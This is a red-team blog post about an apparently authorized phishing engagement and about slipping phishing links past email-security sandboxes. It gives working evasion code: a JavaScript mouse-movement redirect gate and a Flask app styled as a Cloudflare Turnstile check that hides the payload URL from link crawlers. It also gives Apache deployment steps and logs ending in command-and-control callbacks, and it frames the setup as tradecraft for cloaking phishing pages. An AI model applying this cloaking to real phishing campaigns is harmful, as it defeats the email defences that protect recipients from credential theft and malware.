Don’t Jump the Turnstile: Lessons from the Field
TL;DR: Phishing sandboxes are a pain. Cloudflare Turnstile can be used as an effective solution to conceal your phishing pages.
Intro
Recently, I was on a red team engagement that involved email phishing. I thought to myself, “No problem! I have done phishing before relatively successfully.” Instead, I discovered that the landscape drastically changed from the last time I assisted with an assessment. I was totally unprepared for the email defenses I encountered. Sandboxes, scanners, oh my.
Phishing can be one of the most rewarding and most frustrating activities we perform during our red team and penetration testing careers. Days when that user runs your payload, you are on top of the world, staring at your command and control (C2) callback. Other days, you get no feedback. Did the email reach the inbox? Did the filter stop it dead on arrival? Was my pretext so bad that no one bought it? Did users execute the payload but an antivirus or endpoint detection and response (EDR) solution block it? I think my colleague, Forrest Kasler, described it perfectly in the first series of his phishing blog, Phish Sticks; Hate the Smell, Love the Taste “When we say we hate phishing, that’s only because we don’t want to admit something else: What we actually hate is losing.”

In this blog, I will describe a recent assessment I was part of, the road bumps we hit along the way, how we overcame our obstacles, and some tradecraft.
I will preface that I am no leading expert at the art of phishing. So some of the things I discuss may not be new to you, but they were new to me. My ultimate goal is to not showcase being some l33t hacker, or drop groundbreaking tradecraft, but to describe how things don’t always go according to plan and how failure is usually one of the best teachers.
The Issue
The assessment started like any other. The goal: obtain access to the network from outside, by whatever methods necessary (within reason). Typically, when I hear this, the first thing my mind goes to is tried and true email phishing. Sure, it takes some setup, but nothing I felt I wasn’t prepared for.
We began our open-source intelligence (OSINT), reviewed the company domains, aggregated LinkedIn for users at the company, registered our own domains, built our reputations, etc. We tested out payloads in our antivirus sandboxes. We generated our pretext, we sent the email to our test inboxes and spam checkers, and everything passed. W00t!
Feeling good about our chances, we send the phishing email to the live targets. We sit back, wait, and wait, and wait. Nothing. We asked our point of contact what happened. “Oh, turns out our email sandbox blocked it.”

Time to go back and figure out what happened.
Analysis and Attempt 2
For our phishing landing pages, we used the Satellite framework to host our payload. Satellite is “a web payload hosting service which filters requests to ensure the correct target is getting a payload.” This service allows you to put restrictions around when a payload is actually serves on your webserver. You can configure whitelists or blacklists for IP ranges, user agents, countries, headers, and more.
We went to the logs, which started telling a story. (For privacy and security, we redacted and changed some details of these logs, but the important information is the same).
level=debug msg="Matched authorized country code" countrycode=US target_countrycode=US
level=info msg=request geo_ip=US ja3=5a6113c70e813b3f3904c140220f224e method=GET req_uri="/payload.html" response=200 user_agent="Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36"
Alright. This has to be the scanner, since it was the only entity with access to our payload URL (renamed to /payload.html). Looking at the user-agent, corporate users probably aren’t using Linux. “That’s okay! Let’s block all Linux user agents,” we told ourselves. “That way, the scanner can never reach us.” We updated our Satellite configuration to block all Linux user agents, and sent it again.
“Our sandbox still caught it.”
Analysis and Attempt 3
What happened now? Back to the logs.
level=debug msg="Blacklisted User Agent" target_user_agent="^.*Linux.*$" user_agent="Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36"
time="2025-08-13T19:08:10Z" level=debug msg="File not found. Redirecting to not_found"
level=info msg=request geo_ip=US method=GET req_uri="/payload.html" response=301 user_agent="Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36"


level=debug msg="Matched authorized country code" countrycode=US target_countrycode=US
level=info msg=request geo_ip=US  method=GET req_uri="/payload.html" response=200 user_agent="Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36"
We can see the initial request from the sandbox came in with its Linux user agent. Our Satellite configuration did its job and blocked the request. But, immediately after, we saw a new Windows user agent. Honestly, we should have guessed it: the sandbox changed its user-agent string. It was obvious in hindsight, right? We change our user-agent string when we operate to evade detections, so why wouldn’t the security vendors with how easy it is?
This took us back to the drawing board. What else can we do to avoid this sandbox? Sandboxes probably don’t use a mouse right? What if we stage the payload to hit a filter page first, ensure mouse movement is seen, and then, if so, redirect? “Perfect,” we said. We added code similar to below:
<script>
  function generatePreview(){
      function sleep(ms) {
         return new Promise(resolve => setTimeout(resolve, ms));
      }
      async function sleepThenClose() {
        await sleep(2000);
        window.location.replace("https://phishing-site.com/payload.html")
      }
      Loader.open()
      var myListener = function () {
      document.removeEventListener('mousemove', myListener, false);
        sleepThenClose()
      };
      document.addEventListener('mousemove', myListener, false);
  }
</script>
Essentially, we would generate the page (lets call it /filter.html, wait for mouse movement, and only redirect to our phishing site, /payload.html, if seen. Otherwise, the page would never redirect.
Still hopeful, we sent another round of phishing emails. Then camethe dreaded, “Our sandbox still caught it.”
We went back to the logs.
level=debug msg="Blacklisted User Agent" target_user_agent="^.*Linux.*$" user_agent="Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36"
level=debug msg="File not found. Redirecting to not_found"
level=info msg=request geo_ip=US method=GET req_uri="/filter.html" response=301 user_agent="Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36"

level=debug msg="Matched authorized country code" countrycode=US target_countrycode=US
level=info msg=request geo_ip=US method=GET req_uri="/filter.html" response=200 user_agent="Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36"

level=debug msg="Matched authorized country code" countrycode=US target_countrycode=US
level=info msg=request geo_ip=US method=GET req_uri="payload.html" response=200 user_agent="Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36"
Looking at the logs, we see the following behavior:
- The sandbox tried with its default Linux user-agent string and could not reach the page
- The sandbox changed its user-agent string to Windows and hit our filter page as expected
- The sandbox still reached our payload page
Reflection
At this point, I went back and did some homework. I went back to Forrest’s phishing blogs; specifically, the one about link crawlers, Like Shooting Phish in a Barrel. The part that stuck out to me was where he described how link crawlers worked and how some will look for any links in the page content and crawl each of those in addition to the original page. As long as my link was in the HTML code, I would likely be caught.
One option Forrest listed was CAPTCHAs, but also mentioned, “I personally think spammers have overused and abused this approach to the point that many users are sketched out by them.” Personally, I agree. I liked the idea of a CAPTCHA from the sandbox’s perspective, but if I saw something like this, I would also be sketched.

Now my problem was, “How do I hide my redirect from the sandbox, while also not looking suspicious to the end user with some sort of JavaScript popup or weird CAPTCHA?”

At this point, I had to take a break and come back to the problem later with a fresh headspace. I went to go make myself some lunch and waste some time on gaming websites. I began looking up some stat trackers for a new game by Valve Corporation: Deadlock. I clicked the link, https://tracklock.gg, and suddenly…

I knew what needed to be done.
Cloudflare Turnstile
Turnstile is a Cloudflare product to, “replace and eliminate the frustrating experience of CAPTCHAs.” With just a few lines of code, you could add Turnstile to your own website. Thinking back over the last few months, I have probably encountered Turnstile tens of times, to the point I didn’t even think about them consciously anymore. It was likely the same for our target users.
Setting Up Turnstile
The first step to setting up Turnstile is to register an account with Cloudflare. Within your dashboard, under “Application security” you should see “Turnstile”.


Once you hit “Add Widget”, you will be presented with a configuration wizard. Give it a Widget Name and click on “Add Hostnames” and add your domain. For this example, I will be using an Azure API gateway as a redirector.
Next, scroll down and pick which widget mode you would like. There are three types: Managed, Non-Interactive, and Invisible. I find the default Managed works fine.


After hitting “create”, you will be presented with your “Site Key” and “Secret Key,” which you will need to add to your HTML code.
Configuring the Phishing Server with Turnstile
Now to make our phishing landing page integrated with Turnstile. For this example, we will be creating a Flask Web Server Gateway Interface (WSGI) application in Python.
First, with the help of some HTML source analysis and vibe coding, let’s create a page that mirrors the design of a legitimate Cloudflare Turnstile landing page (see app.py for full HTML).
With our new HTML template, let’s check Cloudflare documentation to see what we need to add. To embed the widget, we need to add the following script.
<script
  src="https://challenges.cloudflare.com/turnstile/v0/api.js"
  async
  defer
></script>
To actually validate a token, we need to make a POST request to the Turnstile endpoint.
POST https://challenges.cloudflare.com/turnstile/v0/siteverifyThe available parameters for this request are:
- secret (required): secret key provided by Turnstile widget configuration
- response (required): The token from the client-side widget
- remoteip (optional): The visitor’s IP address
- idempotency_key (optional): UUID or retry protection
Let’s define this in our application:
def verify_turnstile(token, remoteip):
    """Verify token with Cloudflare Turnstile"""
    try:
        resp = requests.post(
            'https://challenges.cloudflare.com/turnstile/v0/siteverify',
            data={
                'secret': SECRET_KEY,
                'response': token,
                'remoteip': remoteip
            },
            timeout=10
        )
        result = resp.json()
        print("Turnstile verification response:", result)  # Debug
        return result.get("success", False)
    except requests.RequestException as e:
        print(f"Turnstile verification error: {e}")
        return False
To make the application dynamic and protect our sensitive info, lets create a configuration file called config.py:
SITE_KEY = "0xRedacted"
SECRET_KEY = "0xRedacted"
SECRET_URL = "https://tracklock.gg"
SERVICE_NAME = "tracklock"
SERVICE_ICON = "https://tracklock.gg/favicon.ico"
And import this into app.py:
from config import *- SITE_KEY: site key provided by Cloudflare
- SECRET_KEY: secret key provided by Cloudflare
- SECRET_URL: your hidden redirect URL
- SERVICE_NAME: what you want the service name to be
- SERVICE_ICON: the icon you want for the page
- This can typically be found on the site you want to clone at “/favicon.ico”
For the application, we are going to define two routes:
/
This route simply presents the main Turnstile landing page.
@app.route("/")
def index():
    ray_id = generate_ray_id()
    return render_template_string(
        HTML_FORM,
        site_key=SITE_KEY,
        service_name=SERVICE_NAME,
        service_icon=SERVICE_ICON,
        error_message=None,
        ray_id=ray_id
    )
/verify
This route will make the POST request to Cloudflare to verify the token. If the token is valid (i.e., the user successfully completed the CAPTCHA), only then will the redirect URL be presented to the browser to reveal the payload page.
@app.route("/verify", methods=["POST"])
def verify():
    token = request.form.get("cf-turnstile-response")
    ray_id = generate_ray_id()

    if not token:
        return render_template_string(
            HTML_FORM,
            site_key=SITE_KEY,
            service_name=SERVICE_NAME,
            service_icon=SERVICE_ICON,
            error_message="Please complete the CAPTCHA before continuing.",
            ray_id=ray_id
        )

    if verify_turnstile(token, request.remote_addr):
        return redirect(SECRET_URL)

    return render_template_string(
        HTML_FORM,
        site_key=SITE_KEY,
        error_message="CAPTCHA verification failed. Please try again.",
        ray_id=ray_id
    )
We will add a form to our HTML code to call this function:
<form method="POST" action="{{ url_for('verify') }}" id="verification-form">

    <div class="turnstile-container">
        <div class="cf-turnstile"
             data-sitekey="{{ site_key }}"
             data-callback="onTurnstileSuccess"
             data-error-callback="onTurnstileError"
             data-timeout-callback="onTurnstileTimeout">
        </div>
    </div>

    <!-- Error Message Display -->
    {% if error_message %}
        <div class="error-message">
            {{ error_message }}
        </div>
    {% endif %}

</form>
For the full app.py code, please see the corresponding GitHub repository.
The last set is setting up our production application. If you use Flask, this message is probably familiar to you and probably isn’t ideal for a phishing server.
python3 app.py
 * Serving Flask app 'app'
 * Debug mode: on
WARNING: This is a development server. Do not use it in a production deployment. Use a production WSGI server instead.
 * Running on http://127.0.0.1:5000
For this engagement, my server distribution of choice is Ubuntu, so the following steps will be related to Ubuntu.
- Install necessary packages:
- apache2
- libapache2-mod-wsgi-py3
- python3-venv
- python3-pip
sudo apt install apache2 libapache2-mod-wsgi-py3 python3-venv python3-pip- Acquire SSL certificates with Certbot
- Create a directory in /var/www
mkdir /var/www/<app-name>- Upload app.py and config.py to the above directory
- Create a .wsgi file in the directory
import sys
import logging
logging.basicConfig(stream=sys.stderr)
sys.path.insert(0, "/var/www/{{ app_name }}")
from app import app as application- Configure a Python virtual environment for the application
python3 -m venv /var/www/{{ app_name }}/venv- In the virtual environment, install flask and requests
pip3 install flask requests- Update our Apache SSL configuration, note:
- WSGIDaemonProcess
- WSGIPRocessGroup
- WSGIScriptAlias
<VirtualHost *:443>
  SSLEngine On
  SSLVerifyClient none
  SSLProxyEngine On
  SSLProxyVerify none
  SSLProxyCheckPeerCN off
  SSLProxyCheckPeerExpire off
  SSLCertificateFile /etc/letsencrypt/live/{{ domain_name }}/fullchain.pem
  SSLCertificateKeyFile /etc/letsencrypt/live/{{ domain_name }}/privkey.pem

  ServerName {{ domain_name }}
  ServerAdmin webmaster@localhost
  DocumentRoot /var/www/html/

  WSGIDaemonProcess {{ app_name }} python-home=/var/www/{{ app_name }}/venv python-path=/var/www/{{ app_name }}
  WSGIProcessGroup {{ app_name }}
  WSGIScriptAlias {{ turnstile_landing_page }} /var/www/{{ app_name }}/{{ app_name }}.wsgi

  <Directory /var/www/{{ app_name }}>
      Require all granted
      DirectorySlash Off
  </Directory>

  ErrorLog ${APACHE_LOG_DIR}/error.log
  CustomLog ${APACHE_LOG_DIR}/access.log combined

  RewriteEngine On
</VirtualHost>- Enable Apache features and restart (as root)
a2enmod ssl
a2enmod rewrite
a2enmod wsgi
a2ensite default-ssl.conf
systemctl restart apache2
Let’s take a look at our end product:


I won’t paste it here due to size, but if you right-click and view the page source in the browser, the redirect URL will not appear. On successful CAPTCHA validation, we will be redirected to our specified URL.
Attempt 4
Okay. It’s now time to test our new landing page. We sent off the next round of emails and waited for the sandbox to reach out to our Apache application.
"GET /filter/ HTTP/1.1" 200 19389 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36"

"GET /filter/ HTTP/1.1" 200 19333 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36"

"GET /filter/ HTTP/1.1" 200 19333 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36"

"POST /verify HTTP/1.1" 200 19446 "https://phishing-site.com/filter/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36"

"GET /filter/ HTTP/1.1" 200 19333 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36"

"POST /verify HTTP/1.1" 200 19446 "https://phishing-site.com/filter/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36"
Here, we see the behavior we expected, the sandbox reaches out with its Linux user agent, switches to windows, and even makes the POST request it saw in the HTML code (validating the theory it crawled any links in the HTML code). However; we didn’t see any traffic to our redirect page hosting the actual payload. Next thing we knew, we had callbacks to our C2 server.
Success!
Conclusion
Phishing is always a moving target, and the things that worked yesterday, may not work today. As red teamers and penetration testers, we will not always succeed in our goals, but when you learn from your failures, we can change our mindset from before to:

Check out the corresponding GitHub repository https://github.com/Synzack/Turnstyle for my application example and an ansible script to automate the process.